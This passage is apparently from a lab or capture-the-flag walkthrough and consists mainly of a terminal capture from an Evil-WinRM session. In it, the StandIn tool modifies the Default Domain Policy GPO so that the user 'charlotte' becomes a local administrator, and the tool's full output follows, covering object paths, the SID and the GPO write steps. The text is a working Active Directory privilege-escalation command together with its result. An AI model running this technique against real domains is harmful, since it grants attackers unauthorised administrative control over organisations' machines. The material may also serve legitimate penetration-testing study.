 *Evil-WinRM* PS C:\temp\payloads> ./StandIn_v13_Net45.exe --GPO --filter "default domain policy" --localadmin charlotte
[?] Using DC : dc01.secura.yzx
[+] GPO Object Found
Object : CN={31B2F340-016D-11D2-945F-00C04FB984F9}
Path : LDAP://CN={31B2F340-016D-11D2-945F-00C04FB984F9},CN=Policies,CN=System,DC=secura,DC=yzx
GP Path : \\secura.yzx\sysvol\secura.yzx\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}
[+] User Object Found
Object : CN=charlotte
Path : LDAP://CN=charlotte,CN=Users,DC=secura,DC=yzx
SID : S-1-5-21-3453094141-4163309614-2941200192-1104
[?] GPO Version
User : 3
Computer : 70
[+] Writing GPO changes
|_ Updating existing GptTmpl.inf
|_ Adding group membership
|_ Updating revision
|_ Updating gpt.inf
|_ Updating AD object
|_ Incrementing version number
|_ Updating gPCMachineExtensionNames